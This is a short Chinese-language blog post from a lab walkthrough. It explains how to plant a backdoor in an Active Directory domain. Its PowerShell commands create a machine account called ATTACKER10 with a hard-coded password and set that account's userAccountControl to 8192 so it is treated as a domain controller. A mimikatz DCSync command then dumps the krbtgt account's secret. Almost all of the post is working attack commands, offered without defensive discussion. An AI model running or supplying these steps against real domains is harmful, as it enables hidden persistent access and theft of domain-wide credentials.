userAccountControl将ID设置为8192作为后门
前言
来源推特:
环境
YAYI.local - Windows Server 2012 - DC
YAYI.local - Windows 7 - 域机器(WIN-BMIO66D4K15)
在域控机器执行
powershell下运行
如果要在非DC下执行需要执行命令:Import-Module Microsoft.ActiveDirectory.Management.dll #导入Microsoft.ActiveDirectory.Management.dll
#添加机器账户
New-ADComputer -Name ATTACKER10 -AccountPassword (ConvertTo-SecureString -String "Hjk123456!" -Force -AsPlainText)
#设置机器账户的userAccountControl (需要域管权限)
$ADComputer=Get-ADComputer -Identity ATTACKER10
Set-ADObject -Identity $ADComputer -Replace @{userAccountControl=8192}
#查询域DC机器
Get-ADGroupMember -Identity "Domain Controllers"

域内机器执行dcsync dump
(需要等待几分钟)
mimikatz:
lsadump::dcsync /user:krbtgt


转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:userAccountControl将ID设置为8192作为后门
本文作者:九世
发布时间:2022-01-16, 01:02:29
最后更新:2022-01-16, 01:25:17
原始链接:http://jiushill.github.io/posts/a984f0cd.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。